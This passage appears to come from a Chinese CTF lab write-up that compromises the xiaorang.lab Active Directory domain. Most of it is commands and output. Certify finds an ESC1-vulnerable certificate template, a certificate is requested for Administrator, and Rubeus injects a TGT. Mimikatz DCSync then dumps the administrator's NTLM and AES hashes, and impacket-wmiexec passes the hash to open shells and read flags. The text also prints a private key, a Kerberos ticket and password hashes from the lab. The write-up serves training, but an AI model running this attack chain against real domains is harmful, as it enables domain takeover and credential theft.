Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : CA01.xiaorang.lab\xiaorang-CA01-CA
Template Name : XR Manager
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : 安全电子邮件, 加密文件系统, 客户端身份验证
mspki-certificate-application-policy : 安全电子邮件, 加密文件系统, 客户端身份验证
Permissions
Enrollment Permissions
Enrollment Rights : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500
XIAORANG\chenchen S-1-5-21-2318488573-3353402606-1029629362-1128
XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512
XIAORANG\Domain Computers S-1-5-21-2318488573-3353402606-1029629362-515
XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519
XIAORANG\wangbin S-1-5-21-2318488573-3353402606-1029629362-1171
XIAORANG\zhangrui S-1-5-21-2318488573-3353402606-1029629362-1157
XIAORANG\zhangxia S-1-5-21-2318488573-3353402606-1029629362-1186
Object Control Permissions
Owner : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500
WriteOwner Principals : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500
XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512
XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519
XIAORANG\zhangxia S-1-5-21-2318488573-3353402606-1029629362-1186
WriteDacl Principals : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500
XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512
XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519
XIAORANG\zhangxia S-1-5-21-2318488573-3353402606-1029629362-1186
WriteProperty Principals : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500
XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512
XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519
XIAORANG\zhangxia S-1-5-21-2318488573-3353402606-1029629362-1186
CA Name : CA01.xiaorang.lab\xiaorang-CA01-CA
Template Name : XR Machine
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : NONE
Authorized Signatures Required : 0
pkiextendedkeyusage : 服务器身份验证, 客户端身份验证
mspki-certificate-application-policy : 服务器身份验证, 客户端身份验证
Permissions
Enrollment Permissions
Enrollment Rights : XIAORANG\chenchen S-1-5-21-2318488573-3353402606-1029629362-1128
XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512
XIAORANG\Domain Computers S-1-5-21-2318488573-3353402606-1029629362-515
XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519
XIAORANG\zhangxia S-1-5-21-2318488573-3353402606-1029629362-1186
Object Control Permissions
Owner : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500
WriteOwner Principals : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500
XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512
XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519
WriteDacl Principals : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500
XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512
XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519
WriteProperty Principals : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500
XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512
XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519
Certify completed in 00:00:10.1319896
PS C:\Users\chenchen\Desktop\Certify>
找到一个易受攻击的证书模板 XR Manager,使用该模板为 XIAORANG\Administrator 注册证书:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
PS C:\Users\chenchen\Desktop\Certify> .\Certify.exe request /ca:CA01.xiaorang.lab\xiaorang-CA01-CA /template:"XR Manager" /altname:XIAORANG.LAB\Administrator
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Request a Certificates
[*] Current user context : XIAORANG\chenchen
[*] No subject name specified, using current context as subject.
[*] Template : XR Manager
[*] Subject : CN=chenchen, CN=Users, DC=xiaorang, DC=lab
[*] AltName : XIAORANG.LAB\Administrator
[*] Certificate Authority : CA01.xiaorang.lab\xiaorang-CA01-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 6
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAuV3+rSV1pgLpRAj6Lxx84K8zXX9UD691sKez3JM7it5PApCx
JV5/0sn8fRFsl214XoL8HWubsr4DzDdX+1FM4Jctblob/zT3blOkpGGUp5Y8POfN
LxgRpEnOmkzojh19drsH8yYTlIi3ph0y9qYzx0cOPX/O8QMcUzCqpsfifls1Kd7r
uyv0AH4nNPHDudIVecveYkjBk/K7Im7SR2Dx3urCB9XZt76y7AX7rlQNjotxwh2T
+n1Kk+bbkE0q4PkylrlfgR1lFPPlVgtLbGMWXCcgCNQT4cYibe1VjVzOhm8+3dWJ
PmMRr9rOLZQIkxUZ3SG9SE+L/lW6AW2sFSQd4QIDAQABAoIBAGPdzBOkltm1v86z
t3YiNvUl7tp0euloclOWRkST3gRW+OI86fNkEiGSSMFo3cRHag4hK4r+KogF7y3a
sz/m8TAewo8tZN/9vUBnN9CH8frH6fQ2PkkdAoQsb26Z+MB4Ctwor4PEA9CGR8rq
+EYCDOtT0Mw5S1h1gJEhKw9nqRLBTYwgJazT8tgdi+C1KKufTQow+CxKzSH62o4J
morRjlhtQTzkCfcWM/9hHuLdImyPSQF8rgf5hVD4UV74KI/S0KfOk+6akb2QSJpo
jK0F4/A09VqnO8Odpk91tqunba+VTbpitwjhi5oFI5st+aAHFaPPZMlKKkxOqVkQ
fKVCgLECgYEAzAG/I/N5oUHjPzgurjPoxuafTlHxyF6L/zCTmGGUgexdHCWfnLQh
jrrgREXYRiUV09d8MO1QO+z5+yWCuHQlFcEKoFg8Bl4nhVEv5p0aSS2yEbOBF1oM
z0CI0uh0DEV26DAkX8n31zGuBwNarMjfhYsnxgO8CfbpRanWTS4XBK8CgYEA6Jwe
m3VC5nNt5S/TsTMj22W+E8gLnbsZrBMBIKJICPnsNhDPB13ss0aonV1RT5BPQ9S4
xBZQmq8t0u+5e/eFMeZsGii/B3mtNhd3x2A3p4WSkZHgPL+v+OpPnQ4Vf8JxJq67
nw986omngJnXTBXXVwwTBOw+csGNEdMY4YO5ym8CgYEArs1UVV67OnR1XmcqgHPU
IhHcMMTAMproxCmAXlJGaKj6AzMtt50VH/J6VaWvMjN2p4T9UgMV+7MLY6n5f0lt
uV0mWMwh6qbkoDQ3ohe9PTTdXpN7qmGrli5KzsUFIrqmrz8I+9bX+VkFL9cs695W
wFvDIcVzaupZaSqkiI9Ug9sCgYB4KUYKaq3vnEt17Jn/3Po1+T4Su/F8Ps4JPRwE
/rAVqv2iBFbeaF/BUMwD1tQNNPAtizMTYK+s6LfUUrBP4NK2r2DCtq/QLcQTwFXI
8eRuLqtDdccPurot7OTJrh/fCtQm9nbHuVl/UzLrVQ2KKXI/bmZY0a2E3IWCYrlk
rgaJEwKBgHeIJI29TbNZ61OkaEg8N5SlsVRj68tCjxX7nXrrFxij09d09bhnGMiw
GZW748EOj1A+iHRUDOHi/iC4RrlzlzivLKD4nOJwpz/6yOgMruyw0F5FLSt5a/fv
yJwDQbSseAgMnYtjNTKOvqWwY65A6kTTBm6vfzo8TLgpO0OwcWet
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGMjCCBRqgAwIBAgITWQAAAAYUm2edx0BAvgAAAAAABjANBgkqhkiG9w0BAQsF
ADBKMRMwEQYKCZImiZPyLGQBGRYDbGFiMRgwFgYKCZImiZPyLGQBGRYIeGlhb3Jh
bmcxGTAXBgNVBAMTEHhpYW9yYW5nLUNBMDEtQ0EwHhcNMjMwMzA1MTA1NjAwWhcN
MjQwMzA0MTA1NjAwWjBSMRMwEQYKCZImiZPyLGQBGRYDbGFiMRgwFgYKCZImiZPy
LGQBGRYIeGlhb3JhbmcxDjAMBgNVBAMTBVVzZXJzMREwDwYDVQQDEwhjaGVuY2hl
bjCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBALld/q0ldaYC6UQI+i8c
fOCvM11/VA+vdbCns9yTO4reTwKQsSVef9LJ/H0RbJdteF6C/B1rm7K+A8w3V/tR
TOCXLW5aG/80925TpKRhlKeWPDznzS8YEaRJzppM6I4dfXa7B/MmE5SIt6YdMvam
M8dHDj1/zvEDHFMwqqbH4n5bNSne67sr9AB+JzTxw7nSFXnL3mJIwZPyuyJu0kdg
8d7qwgfV2be+suwF+65UDY6LccIdk/p9SpPm25BNKuD5Mpa5X4EdZRTz5VYLS2xj
FlwnIAjUE+HGIm3tVY1czoZvPt3ViT5jEa/azi2UCJMVGd0hvUhPi/5VugFtrBUk
HeECAwEAAaOCAwcwggMDMD0GCSsGAQQBgjcVBwQwMC4GJisGAQQBgjcVCISSnieG
o5FUhvWbOYK0jQKF98tkHoKFyjWF3sZ9AgFkAgEcMCkGA1UdJQQiMCAGCCsGAQUF
BwMCBggrBgEFBQcDBAYKKwYBBAGCNwoDBDAOBgNVHQ8BAf8EBAMCBaAwNQYJKwYB
BAGCNxUKBCgwJjAKBggrBgEFBQcDAjAKBggrBgEFBQcDBDAMBgorBgEEAYI3CgME
MEQGCSqGSIb3DQEJDwQ3MDUwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQMEAgIA
gDAHBgUrDgMCBzAKBggqhkiG9w0DBzAdBgNVHQ4EFgQURT6ASXdFXYlsimn4RRXT
OBOT0QswNQYDVR0RBC4wLKAqBgorBgEEAYI3FAIDoBwMGlhJQU9SQU5HLkxBQlxB
ZG1pbmlzdHJhdG9yMB8GA1UdIwQYMBaAFOtb9JhcEN/bkvm7qzYpaEEQ0T5dMIHM
BgNVHR8EgcQwgcEwgb6ggbuggbiGgbVsZGFwOi8vL0NOPXhpYW9yYW5nLUNBMDEt
Q0EsQ049Q0EwMSxDTj1DRFAsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049
U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz14aWFvcmFuZyxEQz1sYWI/Y2Vy
dGlmaWNhdGVSZXZvY2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNSTERpc3Ry
aWJ1dGlvblBvaW50MIHDBggrBgEFBQcBAQSBtjCBszCBsAYIKwYBBQUHMAKGgaNs
ZGFwOi8vL0NOPXhpYW9yYW5nLUNBMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtl
eSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9eGlh
b3JhbmcsREM9bGFiP2NBQ2VydGlmaWNhdGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0
aWZpY2F0aW9uQXV0aG9yaXR5MA0GCSqGSIb3DQEBCwUAA4IBAQA0OcTKPH/OX0XG
bVzNvgrmAbU6r9dwhRfrokovZHtE3kkR3zmYQ+oV/Bsjn4YSzYvBSysAByvE+QBX
MVS+bkR5Ko3WvqR4hpe7ZDX3Uz8h+uOofQBDN59NC+Z5uVCxYC3BqoQpPJD1N3FK
gYLLE8EXoXe7P0rGG6+qbVQHhpB68Z4zoS4Dv/6X1lS1SMLNKLSZKVyuCMW42bOl
15rGXMUuWs4DjgOBrDdGjE/NgT2oOVihSFBA22WWkN6SlPgUne1YtFjypyN6oi/J
I5jQx91iDYFbUJvHufBtMzclheEoI5UVIAj3dB8TT1npbxUhpww+p8FJMKCSPDJt
OHU6eBI/
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:14.1912826
再将 pem 格式证书转为 pfx 格式:(允许设置为空密码)
1
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Rubeus 使用 cert.pfx 作为 administrator 身份凭证申请 TGT,并注入到内存中:(使用 pfx 证书的密码)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
PS C:\Users\chenchen\Desktop> .\Rubeus2.2.1.exe asktgt /user:Administrator /certificate:cert.pfx /password:abc@123 /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=chenchen, CN=Users, DC=xiaorang, DC=lab
[*] Building AS-REQ (w/ PKINIT preauth) for: 'xiaorang.lab\Administrator'
[*] Using domain controller: 172.22.9.7:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGdDCCBnCgAwIBBaEDAgEWooIFhDCCBYBhggV8MIIFeKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+g
AwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IFPDCCBTigAwIBEqEDAgECooIFKgSCBSZO9S7Y
PsyOH5YSoQiEvB8e0V+kHcLAyhlnrpMnwv9yL5viiS7IPp3tyl/IMu2RAAMVva9OCTXDw+YkTXg3iCnv
trqIT7kFC2JsYkp3yxLVv1tqLCiGpeCms2VeynNoiHowqADUA7etB221vuT2zM1H47ZvEuR12NZx49v5
u6I2cuFS4OON2DB+cBv0bonL0noy5Txx/lT8szuRuHfJHPZMjOBG6IGYs2gGuk0g9bk984nle2c2m/qw
j3rYj5PfcWI/5wnSr/ZUp0FThlmoJUarBEPC4DHWBH2vCGpoVytSHH7I5wvZOyCBWbVEjh0rKIE8ev8n
Vk6Hgjc23D+a55mVQgYuiwjscQEZYlF1Qxt6WWU8HwyrWgSv1hUIriXtZWQmAu3tdSR4vdrOph25qWTW
EoMe5Ri/1GBlPErNlKLbq4PesMmpzazWeL0k8vh7XaezUu8n/b4LTG38eQz2LsqQ1qUCjtFwF4GT7HgX
9v89cTAwmgruubdZUoE1nnjo9pwhYJ/T05aPBhnYDY/nlN9UZfnIdDTPRMYJyCneqM/zFalr9uOty/OL
yG9WaQcFD8nUPWOVs2dWJ1yCt8R77ctRaS8QCdMSrT45rwWXDEzIyTtqQ2U7CAIcXqIYSME+CdO1uxtJ
VgAaCABqMhATMyXFAH4aEFe5d3qJZA3l5NkP4kdMVxdEHjvpqnvEMow8glxt4h8S4kNjQNdJqKOYvWmT
hgRKTjc8KXmY5W8xq4RVapttm6gEFHK8YAWWmtyZn9haEL09mCMSRt0kRwi8vPyZ4qahu+yFQN0UdqHC
AjwGIJ647nSss3wFhPZHwFaW7PRYKJQL1TXHwORx3t5/L18zFrr/En3q/l5rxFxAacjSxLY8k67uM0ql
YWV0LBzQlC1E7+U9iE7O+erMgLszPaHp98d86VYOZUx7oDU7l1nkuFh2f5+rYNg8uaI2cnV40CB5qH5A
SANj/x4YAkkYmNLplJHgNhyBSHxy4Sw97Qd0CHNsdeO+wpSTdxFTtJ2Jcg61Xtuwovlob9M5irrniHw+
yC65FonimkZl8o0iSS2hfmx5AxZq0L/VCXVpMvoE+40VudpLshxTtaiMF0VLM4+WZCM84g9yAKS+hNN0
y9ZnjRNC6HmiIAz3gEhgKQpO496UJBowJ6Hia1GbTlJAzhWzJlTSxhwIZHVyMNtrkMWwuO7LRABdbyKF
gx7iVqUTCtZdgj/UGO+zt1z0nq2r4XUOa3MrVFg2OaPtqbTYIwwbOYVmCspgKWzv0PH4isTc9x17fvwa
VasjPBuog/hZoP3m+etQB8JlVWqhaaWUTKffXv0KMFCUS9GcSnJ6k5bggWmxaGiCmcYFpCT3guW/IvTM
kO9npYVuwX60uXcW6xTnTkORyjCw3zph2JCCSlCNTiSM8WvaGb+fUGg36u9hmANMDn5soRfVa30cE21w
8GaUcQkO0TIj2EKBSvAOkbuYcC1lOTt5uE8vh3daW12+2UZsBnSHRUqxeQEKBexzXY6k881fPGgQY4np
WFVEU8r0xtcri2aqrpirIZpmI+WSHq1FVhdq7vfa1+d4pErCmpLoZtaG1CBESzdpzPevgQkJ9QWD+j1m
/7D0KEpSVoA4/chnm2xXaBLxRRe+aYrT0HHUfbop7yiSmExSjyc8bt0J0KpphZn9p4o/FBlkz/2Oizf3
60firv6GPPCM9y8GFrHYfMx1L5P0VJ047YvVvfo0qb65jf/WTvGsp4r9VwVSTVRlZ/X1NBgko4HbMIHY
oAMCAQCigdAEgc19gcowgceggcQwgcEwgb6gGzAZoAMCARehEgQQu69HbbnXofqtYC4RZ+ADZqEOGwxY
SUFPUkFORy5MQUKiGjAYoAMCAQGhETAPGw1BZG1pbmlzdHJhdG9yowcDBQBA4QAApREYDzIwMjMwMzA1
MTEyMTA0WqYRGA8yMDIzMDMwNTIxMjEwNFqnERgPMjAyMzAzMTIxMTIxMDRaqA4bDFhJQU9SQU5HLkxB
QqkhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFi
[+] Ticket successfully imported!
ServiceName : krbtgt/xiaorang.lab
ServiceRealm : XIAORANG.LAB
UserName : Administrator
UserRealm : XIAORANG.LAB
StartTime : 2023/3/5 19:21:04
EndTime : 2023/3/6 5:21:04
RenewTill : 2023/3/12 19:21:04
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : u69HbbnXofqtYC4RZ+ADZg==
ASREP (key) : 9965724AF5D7156248BF4B77EC9083C4
此时,主机中已经存在域管的凭证,使用 dcsync 从域控导出 hash:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
PS C:\Users\chenchen\Desktop\mimikatz_trunk\x64> .\mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /user:Administrator
[DC] 'xiaorang.lab' will be the domain
[DC] 'XIAORANG-DC.xiaorang.lab' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2022/7/13 11:01:48
Object Security ID : S-1-5-21-2318488573-3353402606-1029629362-500
Object Relative ID : 500
Credentials:
Hash NTLM: 2f1b57eefb2d152196836b0516abea80
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 3e1af41ce1a88855e43a0c874e7ede65
* Primary:Kerberos-Newer-Keys *
Default Salt : XIAORANG-DCAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : c4dbeb6684defe25510ddd2f92b5faa4017c8cfea6d33f2d17548f9dcc5f8b33
aes128_hmac (4096) : 097213cf0fe24e56ff3a86cea2e03403
des_cbc_md5 (4096) : da020d10490d4cab
OldCredentials
aes256_hmac (4096) : 4ab4eaead8fb76f4c8339f138f7c2867f406999f7bd0ea29de5512cad1ef8359
aes128_hmac (4096) : a08e299325fb17a7e1a55cc117f1d0ee
des_cbc_md5 (4096) : f108072a457c0440
OlderCredentials
aes256_hmac (4096) : 2d8027802d5ca4ae311faa8d6f5e086aa232492d2fe0d8edc2e41b73cf2a354c
aes128_hmac (4096) : 2248f28707da867a1e42e34d37921cca
des_cbc_md5 (4096) : f4fbdc706d137576
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : XIAORANG-DCAdministrator
Credentials
des_cbc_md5 : da020d10490d4cab
OldCredentials
des_cbc_md5 : f108072a457c0440
mimikatz(commandline) # exit
Bye!
使用域管 hash 进行 pth,获取 flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(root㉿kali)-[~]
└─# impacket-wmiexec xiaorang.lab/administrator@172.22.9.26 -hashes :2f1b57eefb2d152196836b0516abea80 -codec GBK -shell-type powershell
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
PS C:\Users\Administrator\flag> type flag03.txt
_____ ______ _____ _________________ ____ _____ _____ _____
___|\ \ ___|\ \ ___|\ \ / \| | ____|\ \ |\ \ / /|
/ /\ \ | \ \ | |\ \\______ ______/| || | \ \| \ \ / / |
| | | || ,_____/|| | | | \( / / )/ | || |______/| \____\/ / /
| | |____|| \--'\_|/| |/____/ ' | | ' | || |----'\ \ | / / /
| | ____ | /___/| | |\ \ | | | || |_____/ \|___/ / /
| | | || \____|\ | | | | / // | || | / / /
|\ ___\/ /||____ ' /||____| |____| /___// |____||____| /____/ /
| | /____/ || /_____/ || | | | |` | | || | |` | /
\|___| | /|____| | /|____| |____| |____| |____||____| |_____|/
\( |____|/ \( |_____|/ \( )/ \( \( )/ )/
' )/ ' )/ ' ' ' ' ' '
' '
flag03: flag{0deb6c8b-2f32-4351-925f-66cead070365}
再获取最后一个 flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(root㉿kali)-[~]
└─# impacket-wmiexec xiaorang.lab/administrator@172.22.9.7 -hashes :2f1b57eefb2d152196836b0516abea80 -codec GBK -shell-type powershell
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
PS C:\> whoami
xiaorang\administrator
PS C:\Users\Administrator\flag> type flag04.txt
_ _ _ _ _ _ _ _
/\ \ /\ \ /\ \ /\ \ /\ \ /\ \ /\ \ /\_\
/ \ \ / \ \ / \ \ \_\ \ \ \ \ / \ \\ \ \ / / /
/ /\ \ \ / /\ \ \ / /\ \ \ /\__ \ /\ \_\ / /\ \ \\ \ \_/ / /
/ / /\ \ \ / / /\ \_\ / / /\ \_\ / /_ \ \ / /\/_/ / / /\ \_\\ \___/ /
/ / / \ \_\ / /_/_ \/_/ / / /_/ / / / / /\ \ \ / / / / /_/_ \/_/ \ \ \_/
/ / / \/_/ / /____/\ / / /__\/ / / / / \/_// / / / /____/\ \ \ \
/ / / / /\____\/ / / /_____/ / / / / / / / /\____\/ \ \ \
/ / /________ / / /______ / / /\ \ \ / / / ___/ / /__ / / / \ \ \
/ / /_________\/ / /_______\/ / / \ \ \/_/ / /\__\/_/___\/ / / \ \_\
\/____________/\/__________/\/_/ \_\/\_\/ \/_________/\/_/ \/_/
Congratulations, I believe you have a deeper understanding of SPN!
flag04: flag{fabfa137-e0ef-4dca-aca3-f9d1e6fde081}
PS C:\Users\Administrator\flag>
本文由作者按照 CC BY 4.0 进行授权